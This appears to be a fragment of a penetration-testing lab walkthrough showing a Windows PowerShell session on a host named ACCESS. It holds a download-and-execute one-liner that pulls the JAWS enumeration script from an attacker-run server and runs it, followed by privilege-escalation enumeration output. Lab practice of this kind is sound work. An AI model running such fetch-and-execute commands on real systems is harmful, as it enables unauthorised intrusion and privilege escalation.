 PS C:\Users\security> IEX(New-Object Net.webclient).downloadString('http://10.10.15.162:8000/jaws-enum.ps1')
ls
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
- Gathering File System Information
- Looking for Simple Priv Esc Methods
############################################################
## J.A.W.S. (Just Another Windows Enum Script) ##
## ##
## https://github.com/411Hall/JAWS ##
## ##
############################################################
Windows Version: Microsoft Windows Server 2008 R2 Standard
Architecture: AMD64
Hostname: ACCESS
Current User: security
Current Time\Date: 03/04/2019 13:16:55
-----------------------------------------------------------
Users
-----------------------------------------------------------
----------
Username: Administrator
Groups: Administrators Users